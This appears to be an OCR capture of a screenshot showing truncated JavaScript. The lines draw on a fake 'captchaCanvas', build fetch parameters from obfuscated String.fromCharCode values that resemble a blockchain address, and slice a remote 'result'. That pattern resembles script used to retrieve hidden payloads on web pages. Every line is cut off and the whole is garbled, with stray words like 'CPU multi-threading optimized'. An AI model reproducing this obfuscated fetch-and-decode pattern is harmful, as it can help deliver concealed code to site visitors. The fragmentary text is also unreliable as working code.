
📦 Hash-sum →
983270e5d7ee313033e82152
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130)
CPU:
multi-threading
optimized
CPU